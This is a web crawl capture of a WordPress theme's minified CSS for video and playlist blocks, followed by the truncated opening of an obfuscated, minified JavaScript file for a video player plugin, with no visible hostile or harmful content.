.jeg_post{float:left;width:33.333333333%;padding-right:30px;margin-bottom:25px}.jeg_postblock_playlist .jeg_post_meta,.jeg_postblock_video_2 .jeg_post_meta{text-transform:capitalize}.jeg_postblock_video_2 .jeg_post_meta .jeg_author_avatar{float:left;width:32px;height:32px;margin-right:1em}.jeg_postblock_video_2 .jeg_post_meta .jeg_meta_author{text-transform:none;display:block}.jeg_postblock_video_2 .jeg_meta_author a{color:#a0a0a0;font-size:12px;font-weight:400}.jeg_postblock_playlist.jeg_col_1o3 .jeg_posts,.jeg_postblock_video_2.jeg_col_1o3 .jeg_posts{margin-right:-20px}.jeg_postblock_playlist.jeg_col_1o3 .jeg_post,.jeg_postblock_video_2.jeg_col_1o3 .jeg_post{width:100%;padding-right:20px;margin-bottom:20px}.jeg_postblock_playlist.jeg_col_1o3 .jeg_post_title,.jeg_postblock_video_2.jeg_col_1o3 .jeg_post_title{font-size:12px;font-weight:500}.jeg_postblock_playlist.jeg_col_2o3 .jeg_post,.jeg_postblock_video_2.jeg_col_2o3 .jeg_post{width:50%}.jeg_postblock_playlist.jeg_col_3o3 .jeg_post,.jeg_postblock_video_2.jeg_col_3o3 .jeg_post{width:33.333333333%}.jeg_postblock_playlist .jeg_pl_md_5 .jeg_post_title,.jeg_postblock_video_2 .jeg_pl_md_5 .jeg_post_title{font-size:14px;font-weight:500}.jeg_postblock_video_3{margin-bottom:15px}.jeg_postblock_video_3 .jeg_post{margin-bottom:30px;display:-webkit-box;display:flex;align-items:flex-start}.jeg_postblock_video_3 .jeg_post_meta .jeg_author_avatar{float:left;width:32px;height:32px;margin-right:1em}.jeg_postblock_video_3 .jeg_post_meta .jeg_meta_author{text-transform:none;display:block}.jeg_postblock_video_3 .jeg_meta_author a{color:#a0a0a0;font-size:12px;font-weight:400}.jeg_postblock_video_3 .jeg_thumb{-webkit-box-flex:1;flex:1 0 40%;max-width:360px;margin-right:30px}.jeg_postblock_video_3 .jeg_postblock_content{-webkit-box-flex:1;flex:1 1 auto}.jeg_postblock_video_3 .jeg_post_title{font-size:22px;font-weight:700;line-height:1.4em;margin:0 0 5px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_post{margin-bottom:25px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_thumb{max-width:120px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_post_title{font-size:15px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_thumb{margin-right:15px}.jeg_postblock_video_4{margin-bottom:15px}.jeg_postblock_video_4 .jeg_posts_wrap{position:relative}.jeg_postblock_video_4 .jeg_posts{flex-wrap:wrap;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;margin-right:-30px}.jeg_postblock_video_4 .jeg_post{float:left;width:33.333333333%;padding-right:30px;margin-bottom:25px}.jeg_postblock_video_4 .jeg_post_meta{text-transform:capitalize}.jeg_postblock_video_4 .jeg_post_meta .jeg_author_avatar{float:left;width:32px;height:32px;margin-right:1em}.jeg_postblock_video_4 .jeg_post_meta .jeg_meta_author{text-transform:none;display:block}.jeg_postblock_video_4 .jeg_meta_author a{color:#a0a0a0;font-size:12px;font-weight:400}.jeg_postblock_video_4.jeg_col_1o3 .jeg_posts{margin-right:-20px}.jeg_postblock_video_4.jeg_col_1o3 .jeg_post{width:50%;padding-right:20px;margin-bottom:20px}.jeg_postblock_video_4.jeg_col_1o3 .jeg_post_title{font-size:12px;font-weight:500}.jeg_postblock_video_4.jeg_col_2o3 .jeg_post{width:33.333333333%}.jeg_postblock_video_4.jeg_col_3o3 .jeg_post{width:25%}.jeg_postblock_video_4 .jeg_pl_md_5 .jeg_post_title{font-size:14px;font-weight:500}.jeg_meta_share>a{text-transform:uppercase}.jeg_meta_share .jeg_sharelist{position:absolute;width:145px;padding:15px;bottom:25px;right:-5px;display:none}.jeg_meta_share .jeg_sharelist.supposition-active{left:auto;right:100%}.jeg_meta_share.active .jeg_sharelist{display:block}.jeg_meta_share .jeg_sharelist a{display:block;text-align:left}.jeg_meta_share .jeg_sharelist a:not(:last-child){margin-bottom:8px}.jeg_meta_share .jeg_sharelist span{color:#212121;font-weight:400;padding-left:5px;font-size:12px}.jeg_meta_share .jeg_sharelist .fa{font-size:12px;margin-right:0;height:24px;line-height:24px;width:24px;border-radius:24px;text-align:center;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.2)}.jeg_meta_share .jeg_sharelist .fa:before{color:#fff}.jeg_meta_share .jeg_sharelist .jeg_btn-facebook .fa{background:#45629f}.jeg_meta_share .jeg_sharelist .jeg_btn-qrcode .fa{background:#bd0000}.jeg_meta_share .jeg_sharelist .jeg_btn-xing .fa{background:#005658}.jeg_meta_share .jeg_sharelist .jeg_btn-threads .fa,.jeg_meta_share .jeg_sharelist .jeg_btn-twitter .fa{background:#000}.jeg_meta_share .jeg_sharelist .jeg_btn-bluesky .fa{background:#0085ff}.jeg_meta_share .jeg_sharelist .jeg_btn-google-plus .fa{background:#df5443}.jeg_meta_share .jeg_sharelist .jeg_btn-linkedin .fa{background:#0083bb}.jeg_meta_share .jeg_sharelist .jeg_btn-pinterest .fa{background:#cf2830}.jeg_meta_share .jeg_sharelist .jeg_btn-tumblr .fa{background:#314358}.jeg_meta_share .jeg_sharelist .jeg_btn-stumbleupon .fa{background:#ff4e2e}.jeg_meta_share .jeg_sharelist .jeg_btn-email .fa{background:#eb4d3f}.jeg_meta_share .jeg_sharelist .jeg_btn-whatsapp .fa{background:#075e54}.jeg_meta_share .jeg_sharelist .jeg_btn-hatena .fa{background-image:url(../img/hatena-share.png);background-size:20px;background-color:#039be5}.jeg_meta_share .jeg_sharelist .jeg_btn-line .fa{background-size:14px;background-color:#00b900}.jeg_meta_share .jeg_sharelist .fa-hatena:after,.jeg_meta_share .jeg_sharelist .fa-line:after{content:"*";color:transparent;text-indent:-9999em}.jeg_meta_share .jeg_sharelist .jeg_btn-hatena .fa,.jeg_meta_share .jeg_sharelist .jeg_btn-line .fa{background-repeat:no-repeat;background-position:center center}.jeg_meta_share .jeg_sharelist .jeg_btn-buffer .fa{background:#333}.jeg_meta_share .jeg_sharelist .jeg_btn-vk .fa{background:#4c75a3}.jeg_meta_share .jeg_sharelist .jeg_btn-reddit .fa{background:#ff4500}.jeg_meta_share .jeg_sharelist .jeg_btn-wechat .fa{background:#7bb32e}.jeg_meta_share .jeg_sharelist .jeg_btn-telegram .fa{background:#08c}.single-playlist .jeg_content{padding-top:60px}@media (min-width:992px){.single-playlist .jeg_sidebar_right .jeg_main_content{float:left}.single-playlist .jeg_sidebar_right .jeg_sidebar{float:right}}.single-playlist .jeg_post_meta>div:not(:last-of-type){margin-right:8px}.single-playlist .jeg_post_meta>div:not(:last-child):after{content:'\2022';margin-left:8px}.single-playlist .jeg_video_length{font-size:12px;color:#a0a0a0}.single-playlist .jeg_featured{margin-bottom:0}.single-playlist .jeg_featured .thumbnail-container{margin-bottom:20px}.single-playlist .jeg_post_option{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.single-playlist .jeg_post_option .jeg_meta_option{margin:auto;margin-right:0}.single-playlist .jeg_post_option .jeg_meta_option>a,.single-playlist .jeg_post_option .jeg_meta_share>a{color:#a0a0a0}.single-playlist .jeg_post_option>div:not(:last-of-type){margin-right:24px}.single-playlist .entry-header .jeg_post_title,.single-playlist .entry-header>p{margin-bottom:12px}.single-playlist .entry-header>.jeg_post_title{font-size:24px;font-weight:500;line-height:32px}.single-playlist .jeg_playlist_contents .post-title{font-size:17px;font-weight:700;line-height:1.471em;border-bottom:2px solid #eee;margin:0;padding-bottom:20px}.single-playlist .jeg_meta_container{margin-bottom:20px}.single-playlist .jeg_post_label{display:block;font-size:12px;text-transform:uppercase;letter-spacing:.04em;margin-bottom:10px}.single-playlist .entry-header .jeg_post_meta{font-size:12px}.single-playlist .entry-header .jeg_post_meta [class*=jeg_meta]:not(:last-child):after{content:'\2022';margin-left:8px}.single-playlist .entry-header .jeg_post_meta a{font-weight:400;color:inherit}.jeg_single_playlist_2 .jeg_inner_content{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;align-items:center}.jeg_single_playlist_2 .jeg_inner_content>div:not(:first-child){margin-left:29px}.jeg_single_playlist_2 .jeg_inner_content .entry-header{max-width:561px}.jeg_single_playlist_2 .jeg_post_option .jeg_meta_option{margin:0}.jeg_single_playlist_2 .jeg_featured{max-width:361px;width:100%}.single-playlist .jnews-playlist-items{list-style-type:none;counter-reset:jeg-playlist-item;margin-bottom:20px}.single-playlist .jnews-playlist-items>li{padding:20px 0 20px 50px;border-bottom:1px solid #eee;counter-increment:jeg-playlist-item}.single-playlist .jnews-playlist-items>li:before{content:counter(jeg-playlist-item);width:40px;text-align:center;position:absolute;left:0;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.single-playlist .jnews-playlist-item .jeg_block_container{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-wrap:nowrap}.single-playlist .jnews-playlist-item .jeg_block_container>*{-webkit-box-flex:0;flex:0 0 auto;padding:10px}.single-playlist .jnews-playlist-item .jeg_block_container .jeg_post_info{-webkit-box-flex:0;flex:0 1 auto;width:100%;padding-left:20px}.single-playlist .jnews-playlist-item .jeg_thumb{padding:0;width:90px;height:90px}.single-playlist .jnews-playlist-item .jeg_block_container .jeg_post_video{min-width:60px}.single-playlist .jnews-playlist-item .jeg_post_title{font-size:16px;font-weight:500;margin:0 0 5px}.single-playlist .jeg_block_container .jeg_remove_post{display:block;color:inherit;border:1px solid #e0e0e0;text-transform:uppercase;border-radius:2px;padding:2px 12px;font-size:11px;letter-spacing:.06em;text-align:center}.single-playlist .jeg_block_container .jeg_remove_post .fa{opacity:.6;margin-right:2px}.jnews-playlist-item{position:relative}.jnews-playlist-overlay{position:absolute;background:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0;display:none;z-index:9999}.jnews-playlist-overlay>div{position:absolute;font-size:24px;color:#fff;left:50%;top:50%;margin-top:-12px;margin-left:-12px}.jnews-playlist-item.playlist-item-removing .jnews-playlist-overlay{display:block}#jeg_playlist.edit_playlist{max-width:720px}#jeg_playlist.edit_playlist form{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}#jeg_playlist.edit_playlist form>.form-message,#jeg_playlist.edit_playlist form>p{-webkit-box-flex:0;flex:0 0 100%}#jeg_playlist.edit_playlist form .form-group{margin-bottom:0}#jeg_playlist.edit_playlist form .form-group:first-child{-webkit-box-flex:0;flex:0 0 40%}#jeg_playlist.edit_playlist form .form-group:last-child{-webkit-box-flex:0;flex:1 0 60%;padding-left:30px}#jeg_playlist.edit_playlist form .form-group .form-input-wrapper{margin-bottom:20px}#jeg_playlist.edit_playlist form .form-group label{font-weight:500;font-size:14px;margin-bottom:4px}#jeg_playlist.edit_playlist form .submit{text-align:right}#jeg_playlist.edit_playlist .jeg_upload_wrapper{position:relative}#jeg_playlist.edit_playlist .jeg_upload_wrapper .ui-sortable{width:222px;height:222px;position:relative}#jeg_playlist.edit_playlist .jeg_upload_wrapper .ui-sortable li{position:absolute;margin:0;width:100%;height:100%}#jeg_playlist.edit_playlist .jeg_upload_wrapper .ui-sortable li img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#jeg_playlist.edit_playlist .jeg_upload_wrapper #btn-single-image{position:absolute;top:0;bottom:0;left:0;right:0;height:auto;border:none;border-radius:unset;color:#fff;background-color:rgba(0,0,0,.5)}#jeg_playlist.edit_playlist .jeg_upload_wrapper #btn-single-image>span{display:none}#jeg_playlist.edit_playlist .jeg_upload_wrapper .remove:after{bottom:unset;width:100%}#jeg_playlist.edit_playlist .jeg_upload_wrapper #btn-single-image i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:56px}[id*=jeg_playlist].jeg_popup button.mfp-close{top:0}[id*=jeg_playlist] .jeg_popupform,[id*=jeg_playlist] .jeg_popupform input:not([type=submit]){text-align:left}[id*=jeg_playlist].edit_playlist .jeg_popupform .button{width:auto;min-width:130px}.jeg_popup_container{outline:0;position:fixed;box-sizing:border-box;left:0;bottom:0;top:auto;max-width:289px;max-height:55px;z-index:2147483647;transform:translate3d(0,0,0)}#paper_toast{display:block;position:fixed;background-color:#323232;color:#f1f1f1;min-height:48px;min-width:288px;max-width:400px;padding:16px 24px;box-sizing:border-box;box-shadow:0 2px 5px 0 rgba(0,0,0,.26);border-radius:2px;margin:12px;font-size:14px;cursor:default;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;opacity:1;-webkit-font-smoothing:antialiased}.jeg_popup_container #paper_toast{padding:8px 24px;-webkit-box-pack:justify;justify-content:space-between;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;align-items:center}.jnews_history_content_wrapper .jnews_history_login{margin:20% auto;text-align:center}.jnews_history_content_wrapper .jnews_history_login>*{margin-bottom:30px}.jnews_history_content_wrapper .jnews_history_login .icon{font-size:60px}.jnews_history_content_wrapper .jnews_history_login .message{font-size:24px;margin-bottom:10px}.jnews_history_content_wrapper .jnews_history_login .submessage{font-size:18px}@media screen and (min-width:768px){.jeg_postblock_video_1.jeg_col_1o3 .jeg_post_title{font-size:12px;font-weight:500}}@media only screen and (max-width:1024px){.jeg_postblock_video_3 .jeg_thumb{max-width:280px}.jeg_postblock_video_3 .jeg_post_title{font-size:18px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_post{margin-bottom:20px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_thumb{max-width:100px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_post_title{font-size:13px}}@media screen and (max-width:768px){.jnews_history_content_wrapper .jnews_history_login>*{margin-bottom:10px}.jnews_history_content_wrapper .jnews_history_login .icon{font-size:50px}.jnews_history_content_wrapper .jnews_history_login .message{font-size:18px}.jnews_history_content_wrapper .jnews_history_login .submessage{font-size:14px}.jeg_postblock_video_3 .jeg_thumb{margin-right:20px}}@media only screen and (min-width:768px) and (max-width:1023px){.jeg_video_block_heading_wrapper{margin-bottom:20px}.jeg_postblock_video_1 .jeg_posts,.jeg_postblock_video_2 .jeg_posts{margin-right:-20px}.jeg_postblock_video_1 .jeg_post,.jeg_postblock_video_2 .jeg_post{padding-right:20px}.jeg_postblock_video_1 .jeg_post_title{font-size:15px}.jeg_postblock_video_3.jeg_col_2o3 .jeg_thumb{margin-right:20px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_thumb{max-width:80px;margin-right:10px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_pl_md_2 .jeg_post_meta{clear:both;padding-top:5px}.jeg_postblock_video_3.jeg_col_3o3 .jeg_pl_md_2 .jeg_post_title{font-size:18px}}@media only screen and (max-width:767px){.jeg_video_block_heading>:not(.jeg_block_title):not(img){display:none}.jeg_postblock_video_3 .jeg_post_title{font-size:16px}.jeg_postblock_video_1.jeg_col_1o3 .jeg_post{padding-right:30px}.jeg_postblock_video_1.jeg_col_2o3 .jeg_post,.jeg_postblock_video_1.jeg_col_3o3 .jeg_post{width:50%}.jeg_postblock_video_3.jeg_col_1o3 .jeg_post_title{font-size:14px}}@media only screen and (max-width:667px){.jeg_postblock_video_1 .jeg_post.format-gallery .jeg_thumb:after,.jeg_postblock_video_1 .jeg_post.format-video .jeg_thumb:after,.jeg_postblock_video_2 .jeg_post.format-gallery .jeg_thumb:after,.jeg_postblock_video_2 .jeg_post.format-video .jeg_thumb:after,.jeg_postblock_video_4 .jeg_post.format-gallery .jeg_thumb:after,.jeg_postblock_video_4 .jeg_post.format-video .jeg_thumb:after{-webkit-transform:scale(1.5);transform:scale(1.5)}.jeg_postblock_playlist .jeg_posts,.jeg_postblock_video_1 .jeg_posts,.jeg_postblock_video_2 .jeg_posts,.jeg_postblock_video_4 .jeg_posts{margin-right:0!important}.jeg_postblock_playlist .jeg_post,.jeg_postblock_video_1 .jeg_post,.jeg_postblock_video_2 .jeg_post,.jeg_postblock_video_4 .jeg_post{width:100%!important;padding:0!important}.jeg_postblock_playlist .jeg_post_title,.jeg_postblock_video_1 .jeg_post_title,.jeg_postblock_video_2 .jeg_post_title,.jeg_postblock_video_4 .jeg_post_title{font-size:18px}}@media only screen and (max-width:480px){.jeg_postblock_playlist:not(.jeg_pb_boxed),.jeg_postblock_video_1:not(.jeg_pb_boxed),.jeg_postblock_video_2:not(.jeg_pb_boxed),.jeg_postblock_video_4:not(.jeg_pb_boxed){margin-bottom:10px}.jeg_postblock_playlist .jeg_post,.jeg_postblock_video_1 .jeg_post,.jeg_postblock_video_2 .jeg_post,.jeg_postblock_video_3 .jeg_post,.jeg_postblock_video_4 .jeg_post{margin-bottom:20px}.jeg_postblock_video_3 .jeg_thumb,.jeg_postblock_video_3.jeg_col_1o3 .jeg_thumb{margin-right:10px}.jeg_postblock_video_3.jeg_col_1o3 .jeg_thumb{max-width:40%}.jeg_postblock_video_3 .jeg_post_title{font-size:14px}.jeg_postblock_video_3 .jeg_post_excerpt{display:none}.single-playlist .jnews-playlist-item .jeg_post_meta,.single-playlist .jnews-playlist-item .jeg_remove_post span{display:none}.single-playlist .jnews-playlist-item .jeg_remove_post{font-size:14px}.single-playlist .jnews-playlist-item .jeg_thumb{width:50px;height:50px}.single-playlist .jnews-playlist-item .jeg_post_title{margin:0}.single-playlist .jnews-playlist-item .jeg_block_container .jeg_post_info{padding-top:0}.single-playlist .jnews-playlist-item .jeg_block_container{-webkit-box-align:start;align-items:flex-start}.single-playlist .jeg_single_playlist_2 .jeg_featured{max-width:none}.single-playlist .jeg_single_playlist_2 .jeg_inner_content>div:not(:first-child){margin-left:0;max-width:none}.single-playlist .jeg_single_playlist_2 .jeg_post_option .jeg_meta_option{margin:auto;margin-right:0}.single-playlist .jeg_single_playlist_2 .jeg_inner_content{display:unset}}@media only screen and (max-width:320px){.jeg_postblock_video_1 .jeg_post.format-gallery .jeg_thumb:after,.jeg_postblock_video_1 .jeg_post.format-video .jeg_thumb:after,.jeg_postblock_video_2 .jeg_post.format-gallery .jeg_thumb:after,.jeg_postblock_video_2 .jeg_post.format-video .jeg_thumb:after,.jeg_postblock_video_4 .jeg_post.format-gallery .jeg_thumb:after,.jeg_postblock_video_4 .jeg_post.format-video .jeg_thumb:after{-webkit-transform:none;transform:none}.jeg_postblock_playlist .jeg_post_title,.jeg_postblock_video_1 .jeg_post_title,.jeg_postblock_video_2 .jeg_post_title,.jeg_postblock_video_4 .jeg_post_title{font-size:14px!important}}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/videoPlayer.min.js?ver=7.0.0.2
body_size: 192669
content:
(function(_0x3c62ba,_0x4f400b){var _0x51698c=_0x5b2a,_0x1e6e1c=_0x3c62ba();while(!![]){try{var _0x318719=-parseInt(_0x51698c(0xf93))/(-0x10*-0x18f+0x5b1*0x2+0x9*-0x409)*(parseInt(_0x51698c(0xa64))/(0x72*0x56+-0xbe*0x28+-0x89a*0x1))+-parseInt(_0x51698c(0x542))/(-0xab*-0x21+-0xa1f+0x1*-0xbe9)*(parseInt(_0x51698c(0x1007))/(0x16*0x64+0xc29+-0x1*0x14bd))+-parseInt(_0x51698c(0x1425))/(0xd03*0x3+0x16ea+0x2*-0x1ef7)+-parseInt(_0x51698c(0x507))/(-0xec6+-0x12e9+-0x1*-0x21b5)+-parseInt(_0x51698c(0x3a5))/(0x1057+0x2362+0x1fd*-0x1a)+-parseInt(_0x51698c(0x10b2))/(0xaef+0x260b+-0x30f2)*(parseInt(_0x51698c(0x10d6))/(-0xf4f*-0x2+0x1292+-0x3127*0x1))+parseInt(_0x51698c(0xde8))/(0x1e8+-0x1*0x377+0x199);if(_0x318719===_0x4f400b)break;else _0x1e6e1c['push'](_0x1e6e1c['shift']());}catch(_0x4b6fee){_0x1e6e1c['push'](_0x1e6e1c['shift']());}}}(_0xf0df,-0x77*-0x486+-0xfbcbb+0xd5*0x2146),function(_0x45d000){'use strict';var _0x537601=_0x5b2a,_0x3614c6={'pomPN':function(_0x216ffd,_0x13b8cb){return _0x216ffd+_0x13b8cb;},'lbxHF':function(_0x54ca4e,_0x1d186c){return _0x54ca4e+_0x1d186c;},'ZWGli':_0x537601(0x1333),'NpiLf':_0x537601(0xdbc),'WNhOj':function(_0x5ea2c5,_0x558116){return _0x5ea2c5===_0x558116;},'YMJbo':function(_0x17b122,_0x46e6ea){return _0x17b122(_0x46e6ea);},'vzQsS':_0x537601(0xc09)+_0x537601(0xd4d),'qfpSg':function(_0x3d9924,_0x2da708){return _0x3d9924==_0x2da708;},'zQpKQ':_0x537601(0x6fb),'Douyn':function(_0xbe10fe,_0x28f197){return _0xbe10fe(_0x28f197);},'VnOCp':_0x537601(0x27e),'kyljY':_0x537601(0xc2b),'PmJnh':_0x537601(0x15f5),'UBisw':_0x537601(0x11cf),'MMTVc':_0x537601(0x190a),'OIjse':_0x537601(0xd13)+'1','gLiuJ':_0x537601(0x835)+_0x537601(0x1657)+'t','pXAnk':function(_0x26841e,_0xbe7c88){return _0x26841e*_0xbe7c88;},'mqSTF':function(_0x47563e,_0xef335b){return _0x47563e(_0xef335b);},'fyHun':_0x537601(0x129b),'TTAXO':_0x537601(0x9c5),'XAsmS':function(_0x1871e5,_0x2b299a){return _0x1871e5(_0x2b299a);},'Jorik':function(_0xb1f0f7,_0x250fb7){return _0xb1f0f7/_0x250fb7;},'zwsTp':function(_0x2c63ef,_0x24072d){return _0x2c63ef-_0x24072d;},'MPWMj':function(_0x2842af,_0x4897ed){return _0x2842af(_0x4897ed);},'SKnVU':function(_0x26124b,_0x4e4e28){return _0x26124b/_0x4e4e28;},'grAWM':function(_0x86eff0,_0x396358){return _0x86eff0>=_0x396358;},'KWkvF':_0x537601(0x489),'sHUkE':_0x537601(0x1604)+_0x537601(0x12a0)+_0x537601(0xb3d)+_0x537601(0xe7b)+_0x537601(0x6d3)+_0x537601(0xed6)+_0x537601(0xfcd)+_0x537601(0xbfb)+_0x537601(0x16ad)+_0x537601(0x8cb)+_0x537601(0x102c)+_0x537601(0x3b4)+_0x537601(0xda1)+_0x537601(0x1012)+_0x537601(0x9ea)+_0x537601(0x944)+_0x537601(0xb8f)+_0x537601(0x1155)+_0x537601(0x755)+_0x537601(0xf31)+_0x537601(0xd6f)+_0x537601(0xec0)+_0x537601(0x1495)+_0x537601(0x11ba)+_0x537601(0x15e0)+_0x537601(0xb64)+_0x537601(0x7c7)+_0x537601(0xfa2)+_0x537601(0x17f6)+_0x537601(0xcc6)+_0x537601(0x8a9)+_0x537601(0x173a)+_0x537601(0xf15)+_0x537601(0x1048)+_0x537601(0xa96)+_0x537601(0xe44)+_0x537601(0xb81)+_0x537601(0x50e)+_0x537601(0x2c3)+_0x537601(0x12a4)+_0x537601(0x16df)+_0x537601(0x988)+_0x537601(0xe26)+_0x537601(0x1294)+_0x537601(0xd95),'PEDoX':function(_0x140fcb,_0x14082d){return _0x140fcb==_0x14082d;},'kQLgP':function(_0x47baed,_0x1d51a0){return _0x47baed(_0x1d51a0);},'BzEnj':function(_0x1f3ef8,_0x1902e0){return _0x1f3ef8(_0x1902e0);},'ddiWU':function(_0x1dcf72,_0x665221){return _0x1dcf72(_0x665221);},'khDGA':_0x537601(0xc61),'haSNK':_0x537601(0x3ec),'afhOF':_0x537601(0x83a),'btZwL':_0x537601(0x1617),'qoTQZ':_0x537601(0x1392),'giGfx':_0x537601(0x18f5),'qiNuC':_0x537601(0x133c),'lXgQP':_0x537601(0x598),'aCEeI':function(_0x4482d6,_0x385ed0){return _0x4482d6<=_0x385ed0;},'aOCrd':function(_0x2ea980,_0x2b4776){return _0x2ea980-_0x2b4776;},'qijaO':_0x537601(0x1492)+_0x537601(0x55e)+_0x537601(0x8b5)+_0x537601(0x498)+_0x537601(0x587)+_0x537601(0x24c)+_0x537601(0x70b)+_0x537601(0x83f)+_0x537601(0x4c7)+'7','GQfkK':function(_0x191943,_0x50458f){return _0x191943!=_0x50458f;},'iErLN':function(_0x31955a,_0x3da3a3){return _0x31955a!=_0x3da3a3;},'qGBoY':_0x537601(0xf1f)+'th','gDTpp':function(_0xab3d94,_0x4a1035){return _0xab3d94!=_0x4a1035;},'ewuSy':_0x537601(0x534),'bEkVF':function(_0x5e1e56,_0x531ff4){return _0x5e1e56!=_0x531ff4;},'Mpeus':_0x537601(0x151f)+'t','nUKvW':function(_0xd4d8d3,_0x14e490){return _0xd4d8d3>_0x14e490;},'faTed':_0x537601(0xd2d),'MAFFa':_0x537601(0xaa9),'mGUKG':_0x537601(0x95f),'LcVWU':_0x537601(0xa18),'XEEaj':_0x537601(0xb28),'vcHBe':_0x537601(0xe0e),'oAAxt':_0x537601(0x207),'WgxYA':_0x537601(0x8e6),'zeVKV':_0x537601(0xa3d),'CXVsk':_0x537601(0x1963),'qTxXV':_0x537601(0x1485),'MnACD':_0x537601(0x9ac),'UBOok':_0x537601(0xf5a),'hlsZv':_0x537601(0x685),'mdADv':_0x537601(0xb9c),'ddMPK':_0x537601(0x1850),'zTmUF':_0x537601(0x108f),'QyrBx':_0x537601(0x133d),'yevLq':_0x537601(0x1088),'KDXSL':_0x537601(0x159e),'QaFVW':_0x537601(0x10d0),'oHreg':function(_0x54f60d,_0x558b64){return _0x54f60d(_0x558b64);},'caSxW':_0x537601(0x799),'iPbWG':_0x537601(0xfd2),'bnPNW':_0x537601(0x1266),'KHMwr':_0x537601(0xbb1),'hgczP':_0x537601(0x71b),'sLaAg':_0x537601(0x824),'rQsFy':_0x537601(0x9ab),'SSStQ':_0x537601(0x5ef),'FZdwq':_0x537601(0x114d),'jEPei':_0x537601(0x194b),'tHkFh':_0x537601(0x5e8),'ZvCZQ':_0x537601(0xc50),'zLqmK':_0x537601(0x491),'ZCWYI':function(_0x21f2ad,_0x1c4ac8){return _0x21f2ad==_0x1c4ac8;},'NaQdu':_0x537601(0x176e),'QrkXS':function(_0x42c6a0,_0x3bb1d5){return _0x42c6a0==_0x3bb1d5;},'EazIk':_0x537601(0x45c)+'er','lisIV':function(_0xdf9b56,_0x2a6083){return _0xdf9b56(_0x2a6083);},'RKlCV':_0x537601(0x1169)+_0x537601(0x18a4),'VAgXw':_0x537601(0x1829)+'u','rzqLj':_0x537601(0x2d0)+_0x537601(0x18a4),'oDrCU':_0x537601(0x5c5)+_0x537601(0x140d)+_0x537601(0xb23),'AMggN':_0x537601(0xc34),'AepmP':_0x537601(0x13a5)+_0x537601(0xc47)+_0x537601(0xb75)+_0x537601(0xd2a)+_0x537601(0x23c),'DllEb':function(_0x4b9195,_0x4d2619,_0x26e786,_0x4f392b){return _0x4b9195(_0x4d2619,_0x26e786,_0x4f392b);},'xPaIx':_0x537601(0x1551),'YGtff':_0x537601(0x6f4),'qMGPs':function(_0x5af58a,_0x1b2c1d,_0x5227da){return _0x5af58a(_0x1b2c1d,_0x5227da);},'CREyn':_0x537601(0x745),'SdTlX':_0x537601(0x17f0),'vvVQa':function(_0x4e5dc4,_0x12a0e4){return _0x4e5dc4!=_0x12a0e4;},'MDfnI':function(_0x39c095,_0x1f4574,_0x72fb86,_0x2f9fc6){return _0x39c095(_0x1f4574,_0x72fb86,_0x2f9fc6);},'chyiZ':function(_0x105e65,_0x48513e,_0x5c6415){return _0x105e65(_0x48513e,_0x5c6415);},'CDwwg':_0x537601(0x1460)+_0x537601(0x4ff),'SqYLe':_0x537601(0x13a5)+_0x537601(0xe59)+_0x537601(0x106a)+_0x537601(0x812),'WOgvf':function(_0x2f2eb1,_0x339f2c){return _0x2f2eb1!=_0x339f2c;},'lhxBW':_0x537601(0xcef)+_0x537601(0x56b),'uYiUq':function(_0x2baa2f,_0x2bcd15){return _0x2baa2f!=_0x2bcd15;},'ncNFS':function(_0x531255,_0x48638b){return _0x531255!=_0x48638b;},'kfesR':_0x537601(0x5d3)+_0x537601(0x784)+_0x537601(0x4be)+'2','QeZiI':_0x537601(0x3e5)+_0x537601(0xc22)+_0x537601(0xf69)+'=','EceMt':function(_0x200b28,_0x156216){return _0x200b28+_0x156216;},'WZqJa':_0x537601(0x13a5)+_0x537601(0x184b)+_0x537601(0x17a4)+_0x537601(0x1380)+_0x537601(0x1677)+_0x537601(0x169d)+_0x537601(0x1148)+_0x537601(0xc01)+_0x537601(0x1205)+_0x537601(0x1630),'TDWYJ':_0x537601(0x1466),'rTmOI':function(_0x45f13b,_0x1a73d1){return _0x45f13b+_0x1a73d1;},'SxVTZ':function(_0x4b1555,_0x474014){return _0x4b1555+_0x474014;},'ZFVtm':_0x537601(0x13a5)+_0x537601(0x184b)+_0x537601(0x17a4)+_0x537601(0x3e8)+_0x537601(0xc49)+_0x537601(0x171b)+_0x537601(0xa4f)+_0x537601(0x1830)+_0x537601(0x16ed)+'=','CaGLC':function(_0x3574e6,_0x167044){return _0x3574e6(_0x167044);},'dujSh':function(_0x566a8f,_0x51a50e){return _0x566a8f!=_0x51a50e;},'Xrnke':_0x537601(0x1084)+_0x537601(0x113a),'ikAAr':function(_0x535906,_0x5a4eb9){return _0x535906==_0x5a4eb9;},'sAGhq':_0x537601(0xc10),'JUCJK':_0x537601(0xe02),'kqAAA':_0x537601(0x802)+_0x537601(0x64a),'NnlUf':function(_0x269208,_0x39e8a9){return 